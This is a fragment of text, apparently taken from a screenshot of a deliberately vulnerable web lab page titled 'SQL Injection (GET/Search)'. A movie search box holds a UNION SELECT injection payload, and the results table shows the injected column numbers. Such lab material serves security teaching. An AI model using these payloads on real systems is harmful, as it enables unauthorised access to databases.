 / SQL Injection (GET/Search) /
Search for a movie: kkk' union select 1,2,3,4,5,6,7' Search
Title Release Character Genre IMDb
2 3 5 4 Link